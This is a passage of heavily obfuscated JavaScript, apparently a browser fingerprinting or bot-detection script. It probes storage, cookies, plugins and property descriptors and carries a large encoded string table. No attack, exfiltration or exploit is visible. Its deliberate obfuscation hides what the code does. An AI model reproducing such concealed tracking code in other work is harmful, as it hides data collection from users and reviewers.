J8()[kv(Yx)],WX('',[][[]]))?J8()[kv(gG)].call(null,OS,clL,br):J8()[kv(jK)].apply(null,[Px([]),kM,bBL])],Px({}))){var CRH;return CRH=MX()[sv(A8)](K9,rP,xx,r0),Nk.pop(),CRH;}var xAH;return xAH=J8()[kv(pP)].call(null,Zr,t7,X3L),Nk.pop(),xAH;}catch(h4H){Nk.splice(j9(gLH,A8),Infinity,MqL);var gjH;return gjH=J8()[kv(nK)](pk,sP,qX),Nk.pop(),gjH;}Nk.pop();}break;case wj:{var SmH=lAH[I];var cCH=lAH[P];Nk.push(wFL);if(q8(typeof x1[tv()[Gq(IP)](sP,wx,Px(A8),WJ)][tv()[Gq(jw)](k8,Ls,Px(Px(A8)),zb)],MX()[sv(Zr)].call(null,dv,p3,T7,l7))){x1[tv()[Gq(IP)].call(null,sP,cX,dS,WJ)][tv()[Gq(jw)](k8,n7,Px({}),zb)]=tv()[Gq(pP)](g0,Px([]),Hv,md)[tv()[Gq(n0)].apply(null,[bP,gG,Px(O7),Dg])](SmH,sq(typeof J9()[Ek(x0)],WX([],[][[]]))?J9()[Ek(A8)].apply(null,[bIL,O7,pP,Wx,Xr]):J9()[Ek(sX)](A8,Wp,OG,G1L,Mv))[tv()[Gq(n0)](bP,nK,gG,Dg)](cCH,tv()[Gq(k8)].apply(null,[FFL,Px(Px([])),Lw,AIL]));}Nk.pop();}break;case J1:{var RHH=lAH[I];var AzL=lAH[P];Nk.push(UBL);if(Px(kFL(RHH,AzL))){throw new (x1[tv()[Gq(x0)](Rv,A8,Jz,fJ)])(sq(typeof J8()[kv(cK)],WX('',[][[]]))?J8()[kv(gG)](Rx,ERL,j4L):J8()[kv(l7)](pS,rz,Xc));}Nk.pop();}break;case CC:{var LHL=lAH[I];var SRL=lAH[P];Nk.push(p0);var IRH=SRL[MX()[sv(ZX)](Px(Px({})),nVL,nBL,cK)];var TlH=SRL[sq(typeof sS()[ds(qs)],'undefined')?sS()[ds(Zz)](RbL,wG):sS()[ds(G8)].call(null,rw,r6)];var ZEH=SRL[J9()[Ek(qx)].apply(null,[ZK,pP,f9,vUL,bv])];var AhH=SRL[sq(typeof J8()[kv(SX)],'undefined')?J8()[kv(gG)](gG,nW,DS):J8()[kv(OG)].call(null,nX,nK,p3)];var JXL=SRL[J9()[Ek(LM)].apply(null,[ZK,F0,SS,BnL,xX])];var cmH=SRL[J9()[Ek(Zw)](ZK,Rx,cX,Wx,N6L)];var KBH=SRL[J8()[kv(Us)](KS,pP,hVL)];var QXL=SRL[J9()[Ek(xS)].call(null,dS,IP,x0,Xv,pS)];var WlH;return WlH=tv()[Gq(pP)](g0,LM,TG,FV)[sq(typeof tv()[Gq(dv)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[bP,Ds,Px({}),RW]):tv()[Gq(n0)](bP,Zw,dv,x3)](LHL)[tv()[Gq(n0)](bP,Zr,cX,x3)](IRH,tv()[Gq(SP)].apply(null,[Mr,l7,kX,HJL]))[tv()[Gq(n0)].call(null,bP,Px(Px(A8)),Px({}),x3)](TlH,tv()[Gq(SP)](Mr,Px(A8),OG,HJL))[tv()[Gq(n0)].apply(null,[bP,Zw,xS,x3])](ZEH,sq(typeof tv()[Gq(nX)],'undefined')?tv()[Gq(bw)](lhL,Ds,Px(Px([])),cxL):tv()[Gq(SP)](Mr,Hr,K9,HJL))[tv()[Gq(n0)](bP,FK,xS,x3)](AhH,tv()[Gq(SP)](Mr,FK,n0,HJL))[sq(typeof tv()[Gq(ZX)],'undefined')?tv()[Gq(bw)].call(null,xCL,IP,qp,X7):tv()[Gq(n0)](bP,A8,UP,x3)](JXL,tv()[Gq(SP)](Mr,js,QP,HJL))[Hk(typeof tv()[Gq(Zw)],WX('',[][[]]))?tv()[Gq(n0)].call(null,bP,Px([]),FS,x3):tv()[Gq(bw)].apply(null,[V0,Px(Px([])),KS,rlL])](cmH,tv()[Gq(SP)].apply(null,[Mr,Rx,Px(O7),HJL]))[tv()[Gq(n0)](bP,n7,Px(Px({})),x3)](KBH,tv()[Gq(SP)](Mr,Kk,pP,HJL))[tv()[Gq(n0)](bP,Jz,CG,x3)](QXL,J9()[Ek(hv)](A8,Fz,Kp,C0,TP)),Nk.pop(),WlH;}break;case zA:{var SBH=Px([]);Nk.push(V8);try{var BRH=Nk.length;var QEH=Px(Px(I));if(x1[J8()[kv(ZK)].apply(null,[k8,VG,nf])][sq(typeof sS()[ds(Rx)],'undefined')?sS()[ds(Zz)].call(null,vhL,A1L):sS()[ds(WP)](Hr,LD)]){x1[Hk(typeof J8()[kv(bG)],WX([],[][[]]))?J8()[kv(ZK)].apply(null,[XG,VG,nf]):J8()[kv(gG)].call(null,Px(Px({})),vS,K0L)][sS()[ds(WP)](Hr,LD)][tv()[Gq(KS)](zjL,Zz,bG,X1L)](sS()[ds(TG)].call(null,PBL,wY),sS()[ds(dv)](pk,Yk));x1[J8()[kv(ZK)](Px(A8),VG,nf)][sS()[ds(WP)].apply(null,[Hr,LD])][tv()[Gq(U4L)](X7,xX,F0,n2L)](sS()[ds(TG)].call(null,PBL,wY));SBH=Px(Px([]));}}catch(RzL){Nk.splice(j9(BRH,A8),Infinity,V8);}var WIH;return Nk.pop(),WIH=SBH,WIH;}break;case Ml:{Nk.push(Fv);var rAH=Hk(typeof J8()[kv(Qq)],WX([],[][[]]))?J8()[kv(TM)].apply(null,[Px({}),lhL,R9]):J8()[kv(gG)](Px(A8),wFL,zfL);var bNL=MX()[sv(U4L)](jK,flL,Mr,Yx);for(var nlH=xk[sX];cp(nlH,RHL);nlH++)rAH+=bNL[sS()[ds(Fz)](cK,TK)](x1[MX()[sv(Fz)](tM,Bx,WP,cz)][sS()[ds(r0)](UX,gP)](PEL(x1[MX()[sv(Fz)](n7,Bx,WP,sX)][Hk(typeof tv()[Gq(FS)],WX('',[][[]]))?tv()[Gq(Hv)](PM,Us,Kk,phL):tv()[Gq(bw)](W0,Kk,SS,b5L)](),bNL[J8()[kv(O7)](Px(Px({})),qG,bg)])));var qzL;return Nk.pop(),qzL=rAH,qzL;}break;case JA:{var PAH=lAH[I];Nk.push(qp);var KCH=MX()[sv(wM)].call(null,Px(O7),fjL,Ur,n0);try{var kHH=Nk.length;var CEH=Px([]);if(PAH[Hk(typeof Vr()[tP(RM)],WX([],[][[]]))?Vr()[tP(kX)](Qz,MmL,rw,dv,bw,lq):Vr()[tP(n7)](g6L,SEL,cz,Kp,kEL,f0)][Hk(typeof sS()[ds(Wp)],'undefined')?sS()[ds(XG)](Mr,Dv):sS()[ds(Zz)](wM,XmL)]){var FHH=PAH[Vr()[tP(kX)](Qz,MmL,LM,sP,bw,ZK)][Hk(typeof sS()[ds(sP)],WX([],[][[]]))?sS()[ds(XG)](Mr,Dv):sS()[ds(Zz)](YhL,lOL)][J9()[Ek(kX)](sX,jw,lS,kM,xCL)]();var PHH;return Nk.pop(),PHH=FHH,PHH;}else{var mBH;return Nk.pop(),mBH=KCH,mBH;}}catch(WhH){Nk.splice(j9(kHH,A8),Infinity,qp);var HHH;return Nk.pop(),HHH=KCH,HHH;}Nk.pop();}break;case w1:{var g4H=lAH[I];Nk.push(j1L);var LHH=tv()[Gq(vk)].apply(null,[f9,Zr,Jz,lW]);var ARH=tv()[Gq(vk)].call(null,f9,XG,bG,lW);if(g4H[tv()[Gq(IP)](sP,Px(Px({})),nX,mg)]){var EBH=g4H[tv()[Gq(IP)].call(null,sP,T7,Px(A8),mg)][Vr()[tP(Zw)](YBL,CLL,ZK,Hs,Zr,pk)](sS()[ds(U4L)].call(null,US,zQ));var WRH=EBH[vw()[HX(QP)](Px(Px(A8)),Px(Px({})),Wv,Uc,nmL,hv)](MX()[sv(KS)](T7,tHL,O8L,Us));if(WRH){var bHH=WRH[Hk(typeof J8()[kv(Lw)],WX('',[][[]]))?J8()[kv(tK)].call(null,CG,OG,Ic):J8()[kv(gG)].call(null,xX,XIH,pS)](sS()[ds(KS)].call(null,wLL,JY));if(bHH){LHH=WRH[MX()[sv(OG)](U4L,S9,YTL,hv)](bHH[J9()[Ek(Hs)](Wp,Px(Px(O7)),jK,XdL,zjL)]);ARH=WRH[MX()[sv(OG)](kX,S9,YTL,Kp)](bHH[Hk(typeof tv()[Gq(Ls)],WX([],[][[]]))?tv()[Gq(cW)](Qq,Px(A8),Ys,D3L):tv()[Gq(bw)](w9,Jz,A8,Jz)]);}}}var q4H;return q4H=dG(Al,[J9()[Ek(nX)].call(null,ZK,QP,wx,WW,BK),LHH,MX()[sv(H0)](lS,pC,sfL,Px([])),ARH]),Nk.pop(),q4H;}break;case hB:{var APL=lAH[I];Nk.push(kLL);var UHH;return UHH=Px(Px(APL[Vr()[tP(kX)].call(null,Qz,bd,sX,Zz,bw,Px(Px({})))]))&&Px(Px(APL[sq(typeof Vr()[tP(nX)],WX(tv()[Gq(pP)].apply(null,[g0,U4L,Px(Px(A8)),vA]),[][[]]))?Vr()[tP(n7)].call(null,d6L,wFL,GS,Px(O7),gEL,UX):Vr()[tP(kX)](Qz,bd,gG,Px(Px([])),bw,G8)][MX()[sv(CG)](FK,K2,G9,sP)]))&&APL[Vr()[tP(kX)](Qz,bd,GS,Hs,bw,Yx)][MX()[sv(CG)].call(null,tM,K2,G9,jK)][O7]&&sq(APL[Vr()[tP(kX)](Qz,bd,r0,cK,bw,xx)][MX()[sv(CG)](ZK,K2,G9,Px(Px({})))][O7][J9()[Ek(kX)](sX,U4L,OS,fJ,xCL)](),MX()[sv(cW)].apply(null,[nX,xg,dv,xS]))?J8()[kv(pP)](Kp,t7,l5):MX()[sv(A8)](qp,ng,xx,Mx),Nk.pop(),UHH;}break;case F4:{var QNL=lAH[I];Nk.push(ss);var XRH=QNL[Vr()[tP(kX)](Qz,zt,KS,lq,bw,xx)][J8()[kv(JAL)].apply(null,[Fz,ZK,Q3])];if(XRH){var rIH=XRH[J9()[Ek(kX)](sX,Ds,Uz,RJ,xCL)]();var rjH;return Nk.pop(),rjH=rIH,rjH;}else{var BNL;return BNL=MX()[sv(wM)](xx,J3,Ur,pP),Nk.pop(),BNL;}Nk.pop();}break;case jI:{Nk.push(Us);throw new (x1[tv()[Gq(x0)].call(null,Rv,Hv,Px(Px({})),pW)])(sS()[ds(OG)].apply(null,[T7,bBL]));}break;case DR:{var mNL=lAH[I];Nk.push(Lk);if(Hk(typeof x1[Vr()[tP(pP)](Oz,qz,Wv,F0,Fz,k8)],MX()[sv(Zr)](r0,f2,T7,Us))&&q8(mNL[x1[Vr()[tP(pP)](Oz,qz,rw,cX,Fz,ES)][Hk(typeof sS()[ds(KHL)],WX([],[][[]]))?sS()[ds(Hs)].apply(null,[t7,RX]):sS()[ds(Zz)](Jz,TKL)]],null)||q8(mNL[J8()[kv(Ds)](r0,p6L,fd)],null)){var fLH;return fLH=x1[sS()[ds(sX)](xX,V6)][tv()[Gq(H0)](p6L,Px({}),WP,Sb)](mNL),Nk.pop(),fLH;}Nk.pop();}break;case bU:{var FXL=lAH[I];var zzL=lAH[P];Nk.push(Xx);if(Wk(zzL,null)||Ck(zzL,FXL[J8()[kv(O7)].call(null,Px(Px([])),qG,nC)]))zzL=FXL[J8()[kv(O7)].apply(null,[bG,qG,nC])];for(var PWL=O7,URH=new (x1[sq(typeof sS()[ds(qs)],WX('',[][[]]))?sS()[ds(Zz)].call(null,BX,bgL):sS()[ds(sX)].call(null,xX,cFL)])(zzL);cp(PWL,zzL);PWL++)URH[PWL]=FXL[PWL];var tlH;return Nk.pop(),tlH=URH,tlH;}break;case AI:{var zBH=lAH[I];Nk.push(pAL);var WzL=tv()[Gq(pP)].apply(null,[g0,tM,Px(Px(A8)),XV]);var djH=tv()[Gq(pP)](g0,Sk,r0,XV);var KhH=tv()[Gq(g0)](AjL,LM,Qq,R2);var IlH=[];try{var ONL=Nk.length;var WPL=Px(P);try{WzL=zBH[Vr()[tP(sP)](ES,IfL,jK,Px(A8),Fz,Lw)];}catch(fjH){Nk.splice(j9(ONL,A8),Infinity,pAL);if(fjH[vw()[HX(bG)].call(null,Px([]),Hs,RM,DY,r8,IP)][tv()[Gq(YG)](H0,Ls,n0,fD)](KhH)){WzL=vw()[HX(T7)].call(null,SX,bw,qs,KF,LjL,A8);}}var QzL=x1[MX()[sv(Fz)](RM,sn,WP,fv)][sS()[ds(r0)](UX,dd)](PEL(x1[MX()[sv(Fz)](Rx,sn,WP,Px(O7))][tv()[Gq(Hv)](PM,Zw,sP,l5)](),WRL))[J9()[Ek(kX)](sX,O7,jK,nOL,xCL)]();zBH[Vr()[tP(sP)](ES,IfL,f9,bw,Fz,Px(A8))]=QzL;djH=Hk(zBH[Vr()[tP(sP)](ES,IfL,cz,cK,Fz,Ds)],QzL);IlH=[dG(Al,[sq(typeof MX()[sv(Rq)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[O7,w1L,bq,js]):MX()[sv(ZK)](Zw,TF,UX,Px(Px([]))),WzL]),dG(Al,[sS()[ds(IP)](SP,gx),N7(djH,A8)[J9()[Ek(kX)].apply(null,[sX,ZK,dv,nOL,xCL])]()])];var XXL;return Nk.pop(),XXL=IlH,XXL;}catch(bRH){Nk.splice(j9(ONL,A8),Infinity,pAL);IlH=[dG(Al,[MX()[sv(ZK)](Px(Px(O7)),TF,UX,Hs),WzL]),dG(Al,[sq(typeof sS()[ds(ES)],WX([],[][[]]))?sS()[ds(Zz)](RX,wW):sS()[ds(IP)](SP,gx),djH])];}var jIH;return Nk.pop(),jIH=IlH,jIH;}break;case gA:{var zWL=lAH[I];Nk.push(PmL);var VLH=MX()[sv(wM)](xX,Xd,Ur,FS);var IHH=MX()[sv(wM)](fv,Xd,Ur,xs);var nNL=new (x1[tv()[Gq(xX)].apply(null,[Ur,cK,KS,jb])])(new (x1[tv()[Gq(xX)].apply(null,[Ur,Hs,sP,jb])])(sS()[ds(AjL)](RM,v3)));try{var WWL=Nk.length;var ShH=Px(P);if(Px(Px(x1[J8()[kv(ZK)](bG,VG,rF)][Hk(typeof J8()[kv(nX)],WX('',[][[]]))?J8()[kv(Qq)].apply(null,[Zr,bG,Ad]):J8()[kv(gG)](K9,hmL,Fk)]))&&Px(Px(x1[sq(typeof J8()[kv(A8)],'undefined')?J8()[kv(gG)](pk,n0,hAL):J8()[kv(ZK)](bw,VG,rF)][Hk(typeof J8()[kv(fv)],WX('',[][[]]))?J8()[kv(Qq)].call(null,Px(Px([])),bG,Ad):J8()[kv(gG)].apply(null,[Kp,n7,Ks])][sS()[ds(gN)](jw,F4L)]))){var pWL=x1[J8()[kv(Qq)].apply(null,[fv,bG,Ad])][sS()[ds(gN)](jw,F4L)](x1[MX()[sv(g0)].apply(null,[qx,p2,wp,Px(O7)])][MX()[sv(n7)](Px(Px(A8)),T2,K9,cz)],tv()[Gq(gN)](Qz,xs,Kk,YjL));if(pWL){VLH=nNL[sS()[ds(dv)](pk,JlL)](pWL[MX()[sv(ZK)].call(null,Rx,Jf,UX,OG)][sq(typeof J9()[Ek(Wv)],'undefined')?J9()[Ek(A8)](RHL,pS,U4L,WhL,qmL):J9()[Ek(kX)](sX,TX,Ds,X1L,xCL)]());}}IHH=Hk(x1[J8()[kv(ZK)](jK,VG,rF)],zWL);}catch(LEH){Nk.splice(j9(WWL,A8),Infinity,PmL);VLH=J8()[kv(nK)](wx,sP,U2);IHH=J8()[kv(nK)](gG,sP,U2);}var nzL=WX(VLH,GK(IHH,A8))[J9()[Ek(kX)](sX,UX,KS,X1L,xCL)]();var KRH;return Nk.pop(),KRH=nzL,KRH;}break;}};var kFL=function(KPL,DAH){return KPL instanceof DAH;};var q8=function(z4H,PmH){return z4H!=PmH;};var YAH=function(){return bQ.apply(this,[Z6,arguments]);};var ZEL=function(GBH){if(GBH===undefined||GBH==null){return 0;}var wlH=GBH["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return wlH["length"];};var vEH=function(){GhH=["}[\v7+oX\x07\b","O\v\b\n>H","N\f\t\vM","4L","O\v\b\n>H1J","\t","\f%K","3RN7","7J7B\v\v-3HD","]X\x07\t\t","\vN\b_7s","$r}[\v_PLC\x07\t","6qX\x00","\r7OD\x00+7D","\x07r*j=%\";\rn\"e*+5:\x00c0n,)+","#\b\'P","\"PH\v","N\x00\n\r7NU","","!\fW","T4+","\fNX\v","!H\bY\v","Y\rT","}[\v7+o_","t16N]\v8\f1N[1\n<_","QX","\n;P{;3H","|D=<[3J\t","F&6Y\t","\x07&NH/9tJ3H3B\v\v3Q","W","&U\nN4\t","\x40\v$6Y","\v P,N","=cB","11C\b7^Y\x07\rOE\r+1ID","1K&j/&=xj/!2>K&i\'2>K&j[\x3f&L}!H[\x3f$-}=9R0//\v\n\vd=[4\\!O0+F/:>d1Q46-=\b1^\n!>=K&m\r]%\f3d3F/)*=}\"//50\v^[\t%m&i &91%X63{*i//\"L}5Z\f\\\v\ng[%A/\x3f&=fI5o//&>}&m &<1i^h/&*>}$R;&L}-x\x3f;.>gm+G/$\">P-i &66{^\n&-0QF/)*=}/B[+*>m&j/\'WL}-f\x3f.>1K&j/;P=xj/=)[$M &<i\vh/\'W>~2m\x3f&<i\vh/!2>K&h4+-<v\"j/=)K&l\f)1\n\b5D[\t -}-\x40\x3f,8}&j/;3=9m&h4++v\"j/=)K&`7\\1W)]4)1=6s>j7\">Y2C\x3f&<i\vN4\">WVa\x3f\t#9m&h4+.\bR*j//#\rgm$y//-1jHB[+*>m&j/#2L}-X .>1K&j-4H=xj/=6[&//--\f.j &<\fh/*>QVi\x3f\t$K&h\f8-<xj/9Q-}-_;.>1K&j-7=<Fj/=[$M &<\x00h/$_L}-~\x3f;.><Fj/.\x07[$M &<0kh/$_L}-z8;.><Fj/^5[$y//-\x07*i//$-}-F.>K&M7:)\bx\vG43j\vZ\\\v^\\\r6-d1\n_!K7i-#\">WX\x3f\t$-}-s=!2>9m&l;]53kRE7\">Y2L!2>9m&h4\bL}1Q\f)\v\bY>j7\">f\"j,\x000Q5]\n>{-_79hj,])O\vd-8&7s2j\x3f&8\x075R9R\vK\"j/4\">QVi[\x3f$-}=\n&-0QA/\x3f&=+_\ta\x3f&<y!h/$\">P5i[\x3f$-}-X *=} y//-<i.j\x3f&<V/G/$\">Wh7\">f\"j/V\f[&//#v\"j/\fK&m\r]%\f3d3F/)*=} y//-.i.j\f\t$-}-{=;.>gm&//-3W.j\x3f&<\x00//=\f\bkRE\n)\rf\"j/jS>j//&;\x3fO!Q//&;q y//-.f\"j/g[#G/$\">W^a &:1t1Q!>>\vK&j/\v-}&o:>h y//-\v0v\"j/V\fK&l\f)1\n\b5D[\t -}-J\x3fX&f//&>K!Q//&;4q y//-.f\"j/g[#G/$\">W^a &:1t1Q!>>\vK&j/\v-}&o\v2>gm(y//-3O\x3fz*/&>})}Z\">PZ#/-}&h]]*>}\v4_L}- .><Fj/=)[$M &<\x00y-h/$_L}-|:+.><Fj/6M[$M &<i1h/$_L}-g\x3f^.><Fj/\x00-,[$M &<\bx!h/$_L}-\\+.><Fj/-<[$M &<\x00\f!h/$_L}-^8+.>K&j\x3f&<7V=h/*>5[\n2>9m&b4)^6kVG\f\x006L}VA\r16{1m\f)1\v\bkR[\t%m&i\x3f&<\x00P1h/!29gmHG,\v2;\nO\ta\x3f&<\x00y-h/$\">yVC\n)\x00L}-z=\v>>gm$y//51\vd5D &;\v^Q[\t%m&i\x3f&<Wh/!2<9m&h4*=<s2i[\x3fP0y//51\vd5D &81Q!^4)^\vg[%A/\x3f&>\nI2j\x3f&:k!*>k=X\f\\^g[%A/\x3f&=+f\"j/V9[#G-\v2>9m&n:9!O3xj,&)\x071R3F/)*=}/G/2>gm+G/$\">yVC\n)\x00L})\\\f]{*i//+59m&h<++Hgm#G-2>9m&b\r)!11a\f\x005m&h\x3f&<\x00y-h/!2=8v\"j/=2\nL\"j/=2[%Q//&9f\"j/5<1K&j,99m&h<2L~5E46590{1_49RO1\f-8)!Q!_4\v>=}j//&92f\x3f&>T^}\x3f&<\f)h/&*>}1\x3f&<WQ//&9=LLy//-8hj*!*z-a\x3f1*\x00j^d:^59g[\"n*/&>}1Q[\x3f0\r0y//-\x07W.j\r&>^Qy//-1\x00f\"j/6M+d*j//\x3f%<\t\"j/=)K&c7!\bj1x=\v>=}j//&9 I2I\x3f&<\bx!h/$\">Pb[\x3f$-}=\n&-0QA/\x3f&=9m&h;;Hv\"j,)O1Q\v^4\\*=} y//-8s2j\x3f&8\x075R9R\vK\"j/\r\t59m&h\r)<v\"j/\x00%gm$y//-\fQ*i// -}-h#\r\n-}-h#;.>9m&h\x3f/v\"j/<\vK\"j/4\">W-h\x3f\t#L\"j/-<K&l\f)1\n\b5D[\t/:[&j//4%hj/:$-}-h\x3f\n-}-h\x3f.>fR*j//=%gm&//-\n\f.j[\x3f-}-^:A,8}&j-+=<Fj/V*[$M &<6{h/$_L}-R.><Fj/\x00,[$M &<\bQh/$_L}!f\x3f\t$-}-h\x3f\">QR{[\t -}-e8+.>9m&h:^\n-}-{=:>QG\fO3s>i\x3f&<0WHm[\t\"L}A)!^\x404;!Og[%A/\x3f&>9m&h\n)<v\"j/V*gm#G-2>9m&b\r)!11a\f\x005m&h\x3f&<6{\x00|\x3f&<\f(y//-O3uZ\x3f&<1Qh/$\">R-x\x3f&<6{N\x3f&<j3G/!24gm$y//\b\vd-Q4;\v\n6{*i//+\rQy//-O3u}\x3f&<7P-h/$\">WVm\x3f&<\bx!}\x3f&<6{\ra\x3f&<j3G/!24gm$y//\b\vd-Q4;\v\n6{*i//+\rRF\x3f&<\bQh/$\">W^a &80{1^4]5g[ y//-3v\"j/\x00,9m&h\rY2j\x3f&:k!*>!B\rE>>\vK\"j/\r0-}!f\x3f\t$-}-{=4\">iG/!24gm$y//\b\vd-Q4;\v\n6{*i//+v\"j,+V6{\x00//)\vR7F/)*=}/F/4\">R\b4\">R\b\x3f\t#9m&h\f_\bR*j//+K&j\x3f&<\x00\f!h/$\">W=b\x3f&86\v^4)^LK&n7V3>i &715C\r\x005*1>i\v2>9m&l;]53kRE7\">f\"j/6gm$y//=+6t-[\fm&i4\">QR~\x3f\t#xj/=<[$y//-\nxj,0Q!>=9m&h8+:[&j//\fH%f_//-\ny.j\x3f&<\f\f//=\f\bkRE\n)\rf\"j/=<gm$y//-\nxj,)\vd-i\n!>>\vK\"j/\v2>gmG/$\">t%C\r\x00)kR7\">O0y//-\ny.j\x3f&<\f\ny//-\ns>i\x3f&<\x00\f/a\x3f&<\x00\f!h/!,-}-|\x3f&<1K&j-%-}- \">Wi4\">QVx\x3f\t#1K&j-9L-}=9R0//\v\n\vd=[4\\!O0+*/&>}(MZ3=K&h\n+!<xj/90-}-_;.>fI3\x40\x3f&>ee//&51eWj// \'m$y//-\v\x07I+\x40\x3f&:}&i7:>P\vi\x3f\t%0","<RY1;HD\x00\v 8O8G6","1I\nN\x00","l&l+1!0i4","\v\r=N","\x00\x07&p\bH",")\b5P\v+\v:7G\tJ<","\n<H",")>","`W","!L\\\x00","8[\t\v=Q","!E\t_\v!oN\v\r73O","OH\r\v\f","LY\v.&","\x3fSb\x00\x00\r_N\v\x00>","<:N\bF\vN7;1B\v\r","\b;XC","XG\v\t\v7eN\n","=R_\v=N","X\v1Y0D\r","_\v\vXY\v","\"N\bH\v>\'H\b[-7O","\rHH<O\bY1\n\v3","\'Y(M","\t\v;Q{\b U\x00C","H\vU\bF\v1oL\x00\v",">\b<HY+&"," \rPX9\v;N&G\v","\x07","F","^\v^","&Y^","\\","DRI\v","\t\v:>Y\nN\x00%X","E\b","H","\\\x07",",i1I","8t\v UN1%N[\v",":]\v","Y\v\b\t7","\n","\b9Y[\v\f","\x07 ]DN!I\v_N\x07_<S\v\x00G0VH","N\f&k\x40\v\"\b9","1S\b\x40\x07\v","4C\r\f\b3J\v\b_UN\r\b\r","","\t[","-JG/>I\x00\x07\x00GMrZ\bYN 7>uGi\f7N","B)7N_!\n<_B\x00","D\r\f&]_","tAAS","11\x076N]\v8\n<KJ","\f:oJ\v","]_\r\b\"P_\v","\n\v1Y\nD\x07\b",";O7J\n6<JG\x07\n","\x00&lD\"Y(M","3_N\v&U\bE","B\x00\r\v\n6Y","\x07\x07W","\n$","#\x07;QFN\r>_\r\f_!UNN\v7YN\n","\r;L","","\n\n\t>","","\r\b7l\bB\x00&\v","=+N\rj1}88","Q","$\n!H\bF+ }_\v!\n<_B\x00$>P","Y\x00","}D\f\vG>1N\bI","#*\f%","\\\x07","!Yb\v\n","J\b\rS","&S+D\v<3O","[\v\vE\t_\v!","N<3H]\vN6Y:\v","H\vH\bY\t.\'SJ=\x07\x003P","%U\tO4=Ln\b\r","\t QG","L\v \x3fYJ\n","$P","50","\r>oG\v\x00\n\x3f"," !Y\t_","PX\'\t7D(M","2W<","B","X6}Y%\n4ZY","\v:H","\n3","o+[","\n",">Y\nN\x00.EN","x\"\x3fL8|\f \'j1}88","3O7Y\x07\v7h\b\x40\v\x00","NZ\v\vYB%E_\v&1YX","","W^Fk^","\vHY\x07\f\v7","B\v1T\"]\v\x00","[B\x00\x07Pl","\x070U\vB3R\x00N","\"","N","p2^:","_Y00V","8N","]_\r:$Y\t_","DrL_SHDrY[\x07\fozBBNWNrzIN\\WMgWT^WEb\fGl#:\\","qWF{bJ77-y):Spy6j{n0P",";ON>&SD&6PY","V","N\r\v","H",">\"u\tm\x07\x00&","E\r3^\vN","\v3_\f","GEX\v\x00 cJEE","3Jn\x007X","\r7Q\b]\v\'\x3f","[\fA","D\x00\r\v","\"P_\b","d=#-6",")\n\x3f^Y","^D\v\r;_&{\'\x00;[_","!\rR","H\n Y","I\v=]\x40\v\b7X]\v:_!HB\x00\tG\v=NN\v\t=XON\r\b&]EN3NH\v\frS_\x07rS\v_]B\x00_G\r3R\x00N\x40","\rX","<w\x003","D/\v=Q_\x07\t","HHAo","nL+","\t`v","o+",",^","\t"," Y_\v!7_~<\"","h[\v+\r=N","N[H_\v","<","h\x00\v I_","\x00N1>Y\nN","\b\r!H+D\n","","o+~881","\t=UN;<.","+L\b_","=I\t_","\f&Y","!L\bE\v","+YY","7R^"," SX!;R.X\v7X","%Y\x40\x075+lN-\b<Y_\x07\t","\v5U\tb\n","]\v\x00\v73RG\vIC1S\n[l<JN\"Pv","\'R\fE\t",";O$J\r7o[\v7X4B\t\x00","",";OGEGrJG\x07\nG<I\n\v\v\n7\bMN77N\f!U\bE \n","1cO\x3f3O\tMYQ4_=g\r\roF\f\v","\'^\vB","MN","1","BNc","\x3f]H\v","5Yc\v7Oi\f7N#J","4Q","\b\b","]\x07;P_=&Y","Y\x00\x3f","\f","\x00]\nN","d#D\x00Y^\v","!X","1","F1\n\f","\x07\x00*Yo,","\r\t\v7R|\x07\x00%","]","\x073\x3fY\b^Z&&UN","2;_D\vrsM\x07\r_UNN>\v\n5E","IG7HD\n","&","X,\t7",":YO","\v\n$Y&G+<H+B7N","\x07\rh","_","\f+","\r7P\bJ\n=\r;L","\v\n$Y$^&oY\x079 S\no!#","\rU\t]","J\r\r\f!UB\x07YN\x00","\bE","}_\x07\'^\rN\r"];};var hPL=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Y3L=function(hzL){return +hzL;};var WX=function(hlH,OlH){return hlH+OlH;};var ShL=function(CmH,dEH){return CmH/dEH;};var KNL=function(){return bQ.apply(this,[Y1,arguments]);};var qRH=function(){return bQ.apply(this,[tl,arguments]);};var E6L=function(O4H,MEH){return O4H<=MEH;};var nCH=function(tAH){var RlH=0;for(var CzL=0;CzL<tAH["length"];CzL++){RlH=RlH+tAH["charCodeAt"](CzL);}return RlH;};var c4H=function QPL(fAH,pCH){var cBH=QPL;for(fAH;fAH!=zC;fAH){switch(fAH){case r1:{fAH=QI;P6L=bG+n7*Fz+bw*vk;pJL=n7*vk+hv*Fz;bq=bG*IP*bw+vk+hv;ws=vk*bw+IP+Zz;}break;case ll:{FfL=sX*vk+hv-xS;gP=Fz*hv+vk*bw+bG;SW=xS*IP-Zz+Fz*vk;z8=IP+pP*sX*hv*Fz;R9=IP-xS+vk*bw-A8;fAH=LU;AEL=xS*n7*IP;KIL=xS*n7*Fz-bw-hv;}break;case SB:{js=n7+pP*sX+xS+hv;jw=sX*hv+pP+IP-Fz;fAH=UB;xs=Zz*sX+n7+bw*Fz;OS=bG+bw+IP*Fz+hv;ES=bw*sX+A8-bG-Zz;}break;case pA:{IjL=Fz+bw*sX*pP*bG;ClL=hv-n7+pP*xS*bG;FIL=sX*Fz*IP+bG+pP;pgL=pP*xS*hv+Fz+sX;S3L=bG*vk-hv-A8-IP;CXL=xS*Fz*Zz-IP-n7;CTL=xS*hv*n7-Zz+Fz;fAH-=T4;}break;case V4:{ERL=vk-xS+hv*IP*Zz;Z5L=xS+bG*Zz*n7*IP;GP=vk*Fz-xS+pP+A8;fAH-=MR;WG=vk+hv*xS+n7+A8;fdL=bw+pP*vk+xS*bG;}break;case RU:{dv=bw*Fz+xS-n7+hv;nN=n7*vk-A8-hv-sX;s4L=pP-bw*Zz+vk*Fz;O4L=xS*Zz*bG-sX+hv;fAH+=lh;}break;case WI:{Nx=bw*bG*pP*IP-sX;wFL=n7+sX*vk-bw-xS;s8=hv+sX*xS-bG-n7;wX=vk*Fz+n7-Zz-bw;bfL=vk*A8*hv-xS*n7;fAH=pL;cG=n7*vk-xS+A8;}break;case mB:{jP=bw*vk+sX*hv+pP;UEL=Fz*vk-xS*Zz;KG=xS*sX+IP-A8;nM=vk*Fz+bG*IP+A8;l3L=bG*vk+hv*sX+Zz;fAH-=EB;H1L=vk+Fz*bw*IP+bG;}break;case 